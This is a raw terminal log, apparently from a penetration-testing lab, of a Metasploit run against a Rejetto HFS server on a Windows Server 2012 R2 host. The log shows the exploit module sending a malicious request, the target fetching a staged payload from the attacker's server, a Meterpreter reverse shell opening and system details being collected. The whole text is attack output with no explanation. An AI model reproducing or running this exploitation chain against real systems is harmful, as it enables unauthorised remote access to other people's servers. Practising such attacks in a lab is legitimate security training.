 msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.10.41.3:4444
[*] Using URL: http://10.10.41.3:8080/NEPNML6QAKqAHsN
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /NEPNML6QAKqAHsN
[*] Sending stage (176198 bytes) to 10.2.20.106
[!] Tried to delete %TEMP%\QkzclRne.vbs, unknown result
[*] Meterpreter session 1 opened (10.10.41.3:4444 → 10.2.20.106:49221) at 2025-03-03 15:15:32 +0530
[*] Server stopped.
meterpreter > sysinfo
Computer        : WIN-OMCNBKR66MN
OS              : Windows Server 2012 R2 (6.3 Build 9600).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter >